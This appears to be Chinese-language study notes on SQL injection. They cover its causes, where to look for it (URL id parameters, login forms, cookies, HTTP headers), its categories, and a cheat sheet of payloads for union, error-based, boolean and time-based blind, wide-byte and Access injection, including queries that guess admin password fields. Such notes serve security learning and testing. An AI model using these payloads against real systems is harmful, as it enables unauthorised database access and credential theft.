 注入原理与查找方法
注入攻击原理
注入产生的原因是接受相关参数未经处理直接带入数据库查询操作;注入攻击属于服务
端攻击，他与操作系统、数据库类型、脚本语言类型无关
注入漏洞的检测方法：单引号或and 1=1 和and 1=2
如何找注入
与数据库交互的相关页面
http://www.*****.com/***.asp?id=xx (ASP注入)
http://www.*****.com/***.php?id=xx (php注入)
http://www.*****.com/***.jsp?id=xx (jsp注入)
登录的地方、更新的地方、注册的地方、留言板等
可能出现注入的地方：http头、cookices、referee、user agent，post提交数据
包的地方等等
注入分类
数字型
字符型
搜索型
'%vince%' or 1=1;
XX型
username=('xx') or 1=1;
注入提交方式
get提交
地址栏可以看见参数
post提交
通过burp抓包
cookie提交
通过burp抓包
注入攻击支持类型
union注入
union操作符一般与order by语句配合使用
information_schema注入
information_schema数据库是MySQL系统自带的数据库。其中保存着关于MySQL服务
器所维护的所有其他数据库的信息
基于函数报错注入（insert、update、dalete）
updatexml（）
Http Header注入
把http header直接代入数据库
Cookie注入
数据参数写入到cookice参数里面
盲注
基于布尔型SQL盲注
select ascii(substr(database(),1,1))>xx;
基于时间型SQL盲注
vince' and sleep(x)#
基于报错型SQL盲注
宽字节注入
跟GBK有关，%df' or 1=1
access数据库
猜解数据库表名
and exists(select * from users)
猜解数据库表名里面的字段
and exists(select password from administrator)
猜解字段内容
and (select top 1 len(user_name) from administrator)>1
and (select top 1 asc(mid(user_name,1,1)) from administrator)>0
SQL注入中的高级查询
order by
union select
偏移注入